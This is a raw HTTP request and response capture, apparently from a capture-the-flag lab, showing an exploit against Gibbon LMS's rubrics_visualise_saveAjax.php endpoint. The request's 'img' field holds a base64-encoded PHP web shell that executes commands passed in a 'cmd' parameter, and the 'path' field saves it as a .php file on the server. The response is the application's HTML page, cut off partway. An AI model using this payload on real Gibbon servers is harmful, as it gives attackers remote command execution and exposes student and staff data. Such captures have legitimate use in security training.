 Request
Pretty Raw Hex
\n
1 POST /Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: G60fa1cd0af7be78b=78n608np5qu7ljsa4be39nf0k5
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 107
12
13 img=image/png;asdf,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKT8%2b&path=asdf.php&gibbonPersonID=0000000001
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 22:00:04 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 9538
12
13
14 <!DOCTYPE html>
15 <html lang="en-US" dir="ltr">
16 <head>
17
18 <title>
WES - Gibbon - ubrics
</title>
19
20 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
21 <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
22 <meta http-equiv="content-language" content=""/>
23 <meta name="author" content="Ross Parker, International College Hong Kong"/>
24 <meta name="robots" content="noindex"/>
25 <meta name="Referrer-Policy" value="no-referrer | same-origin"/>
26 <link rel="shortcut icon" type="image/x-icon" href="./favicon.ico"/>
27
28
29 <link rel="stylesheet" href="
http://frizzdc.frizz.htb/Gibbon-LMS/lib/jquery-ui/css/blitzer/jquery-ui.css?v=25.0.00.1611200873"
type="text/css" media="all" />
30 <link rel="stylesheet" href="
http://frizzdc.frizz.htb/Gibbon-LMS/lib/jquery-timepicker/jquery.timepicker.css?v=25.0.00.1611200873"
type="text/css" media="all" />
31 <link rel="stylesheet" href="
http://frizzdc.frizz.htb/Gibbon-LMS/lib/thickbox/thickbox.css?v=25.0.00.1611200873" type="text/css"
media="all" />
32 <link rel="stylesheet" href="
http://frizzdc.frizz.htb/Gibbon-LMS/themes/Default/css/main.css?v=1.0.00.1611200873" type="text/css"
media="all" />
33 <link rel="stylesheet" href="
http://frizzdc.frizz.htb/Gibbon-LMS/resources/assets/css/theme.min.css?v=25.0.00.1611200873" type="
text/css" media="all" />